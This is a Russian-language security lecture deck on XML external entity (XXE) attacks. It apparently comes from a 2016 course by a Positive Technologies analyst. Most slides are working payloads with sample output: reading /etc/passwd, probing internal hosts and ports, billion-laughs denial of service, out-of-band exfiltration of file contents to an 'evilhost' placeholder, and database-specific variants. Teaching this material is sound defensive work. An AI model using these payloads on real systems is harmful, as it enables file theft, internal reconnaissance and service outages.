Slide 2
Основы практической безопасности Атака XXE
Ярослав Бабин
Анализ защищенности банковских систем
Positive Technologies
2016
Notes:
0 - приветствие, о чем эта практика, информация о Купрееве, доп. лекциях и формате проведения семинаров,

Slide 3
XML
<?xml version="1.0"?>
<greeting>Hello, world!</greeting>
https://wikipedia.org/wiki/XML

Slide 4
Well-formed
<?xml version="1.0" encoding="UTF-8"?>
<order>
<product>1234</product>
<count>1</count>
</order>

Slide 5
Valid
Если документ придерживается DTD или XML Schema:
<?xml version="1.0"?>
<!DOCTYPE order [
<!ELEMENT count (#PCDATA)>
<!ELEMENT product (#PCDATA)>
<!ELEMENT order (product, count)>
]>
<order>
<product>1234</product>
<count>1</count>
</order>

Slide 6
Valid
<?xml version="1.0"?>
<!DOCTYPE order SYSTEM "order.dtd">
<order>
<product>1234</product>
<count>1</count>
</order>
order.dtd:
<!DOCTYPE order [
<!ELEMENT count (#PCDATA)>
<!ELEMENT product (#PCDATA)>
<!ELEMENT order (product, count)>
]>

Slide 7
Valid
<?xml version="1.0"?>
<!DOCTYPE order SYSTEM "http://host/order.dtd">
<order>
<product>1234</product>
<count>1</count>
</order>

Slide 8
PROFIT?!
POST /xxe HTTP/1.1
<?xml version="1.0"?>
<!DOCTYPE greeting [
<!ENTITY xxe SYSTEM "file:///etc/passwd" >
]>
<greeting>&xxe;</greeting>
HTTP/1.1 200 OK
<greeting>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
…</greeting>

Slide 9
Как проверить?
HTTP/DNS запрос:
<!DOCTYPE greeting [
<!ENTITY z SYSTEM "http://evilhost/check" > ]>
<greeting>&z;</greeting>
<!DOCTYPE greeting [
<!ENTITY % z SYSTEM "http://evilhost/check" > %z; ]>
<!DOCTYPE z SYSTEM "http://evilhost/check" >
<z/>
cat /var/logs/access.log
192.168.0.1 - - [22/Aug/2016:13:29:24 +0300] “GET /check HTTP/1.1" 405 569 "-"

Slide 10
А еще?
<tag xsi:noNamespaceSchemaLocation="http://evilip"/>
<xs:include schemaLocation="http://evilip">
<xs:import schemaLocation="http://evilip">
<?xml-stylesheet href="http://evilip"?>

Slide 11
А еще?
<?xml-stylesheet type="text/xml" href="#mytest"?>
<xsl:stylesheet id="mytest" version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:fo="http://www.w3.org/1999/XSL/Format">
<!-- replace with your XSLT attacks -->
<xsl:import href="http://[ip]"/> <xsl:template match="id('boom')"> <fo:block font-weight="bold"><xsl:apply-templates/></fo:block> </xsl:template> </xsl:stylesheet>

Slide 12
Векторы атаки
Чтение локальных файлов
Доступ к локальным ресурсам
Сканирование портов/хостов
Wrappers
DOS

Slide 13
Локальные ресурсы
POST /xxe HTTP/1.1
<?xml version="1.0"?>
<!DOCTYPE greeting [
<!ENTITY xxe SYSTEM "http://jiralocal/login.jsp" > ]>
<greeting>&xxe;</greeting>
HTTP/1.1 200 OK <greeting><!DOCTYPE html>
<html>
<head>
<title>Log in - JIRA</title>
…</greeting>

Slide 14
Порты
POST /xxe HTTP/1.1
<?xml version="1.0"?>
<!DOCTYPE greeting [
<!ENTITY xxe SYSTEM "http://127.0.0.1:3306" >
]>
<greeting>&xxe;</greeting>
HTTP/1.1 200 OK <greeting>MySQL</greeting>

Slide 15
Wrappers
php://filter/read=convert.base64−encode/resource=/etc/hosts
expect:// (from PECL)
http://php.net/manual/ru/wrappers.php
https://docs.google.com/document/d/1v1TkWZtrhzRLy0bYXBcdLUedXGb9njTNIJXa3u9akHM/edit

Slide 16
DOS (unix)
<?xml version="1.0"?>
<!DOCTYPE greeting [
<!ENTITY xxe SYSTEM "file:///dev/urandom" >
]>
<greeting>&xxe;</greeting>

Slide 17
DOS (billion laughs attack)
<?xml version="1.0"?>
<!DOCTYPE lolz [
<!ENTITY lol "lol">
<!ENTITY lol1 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
<!ENTITY lol2 "&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;">
<!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;"> ]>
<lolz>&lol3;</lolz>

Slide 18
Векторы эксплуатации
Вывод в XML
Error-based
Out-of-band
Blind

Slide 19
Out-of-band
<?xml version="1.0"?>
<!DOCTYPE html [
<!ENTITY % internal SYSTEM "local_file.xml"> %internal;]>
<html>&title;</html>
local_file.xml:
<!ENTITY title "Hello, World!">

Slide 20
Out-of-band
POST /xxe HTTP/1.1
<!DOCTYPE root [
<!ENTITY % remote SYSTEM "http://evilhost/trick.xml">
%remote; %intern; %trick;
]>
trick.xml:
<!ENTITY % payl SYSTEM "/etc/hosts">
<!ENTITY % intern "<!ENTITY &#37; trick SYSTEM 'http://evilhost/result?%payl;'>">

Slide 21

Out-of-band

Slide 22
Error-based
<!ENTITY % payl SYSTEM "php://filter/read=convert.base64-encode/resource=c:/windows/win.ini">
<!ENTITY % intern "<!ENTITY &#37; trick SYSTEM 'http%payl;://127.0.0.1:81/'>">
DOMDocument::loadXML() [
domdocument.loadxml: Invalid URI: httpOyBmb3IgMTYtYml0IGFwcCBzdXBwb3J0DQpbZm9udHNdDQpbZXh0ZW5zaW9uc10NClttY2kgZXh0ZW5zaW9uc10NCltmaWxlc10NCltNYWlsXQ0KTUFQST0xDQpbUmVzcG9uc2VSZXN1bHRdDQpSZXN1bHRDb2RlPTANCg==://127.0.0.1:81/ in Entity, line: 1 in
Z:\home\localhost\www\xxe.php

Slide 23
Не только SYSTEM
POST /xxe HTTP/1.1
<?xml version="1.0"?>
<!DOCTYPE greeting [
<!ENTITY xxe PUBLIC "any" "file:///etc/passwd" >
]>
<greeting>&xxe;</greeting>

Slide 24
Standalone
<?xml version="1.0" standalone="no"?>
При проверке документа XML- парсер в первую очередь ищет DTD внутри документа. Если правила внутри документа не определены и не задан атрибут standalone="yes" , то парсер загрузит указанный внешний файл и правила, находящиеся в нем, будут считаны оттуда. Если же атрибут standalone имеет значение "yes", то использование внешних DTD описаний будет запрещено.

Slide 25
PostgreSQL
> select xmlparse(document '<?xml version="1.0" standalone="yes"?><!DOCTYPE content [ <!ENTITY abc SYSTEM "/etc/network/if-up.d/mountnfs">]><content>&abc;</content>');
> ERROR: invalid XML document
DETAILS: /etc/network/if-up.d/mountnfs:28: parser error : StartTag: invalid element name
exec 9<&0 </etc/fstab
PostgreSQL, до 2012
http://lab.onsec.ru/2012/06/postgresql-all-error-based-xxe-0day.html

Slide 26
Oracle
> select extractvalue(xmltype('<?xml version="1.0" encoding=" UTF-8"?><!DOCTYPE root [ <!ENTITY % remote SYSTEM " ftp://'||user||':bar@IP/test"> %remote; %param1;]>'),'/l') from dual;
> USER SYSTEM
331 Password required for system
PASS ***
Oracle, CVE-2014-6577
http://www.securitylab.ru/analytics/471951.php

Slide 27
Java +1.7 exp trick
http://lab.onsec.ru/2014/06/xxe-oob-exploitation-at-java-17.html

Slide 28
Парсеры
Java: Xerces, Crimson, Piccolo
PHP: SimpleXML, XMLReader, DOMDocument
Perl: Twig, LibXml
.NET: XmlReader, XmlDocument
Python: Etree, xml.sax, pulldom, lxml
Ruby: REXML, Nokogiri
https://www.nds.rub.de/media/nds/arbeiten/2015/11/04/spaeth-dtd_attacks.pdf

Slide 29
Нужно больше презентаций
http://www.slideshare.net/d0znpp/onsec-phdays-2012-xxe-incapsulated-report
https://media.blackhat.com/eu-13/briefings/Osipov/bh-eu-13-XML-data-osipov-slides.pdf
https://www.sans.org/reading-room/whitepapers/application/hands-on-xml-external-entity-vulnerability-training-module-34397

Slide 30
Домашка
https://goo.gl/forms/YDWWo83gqljHr2Y33

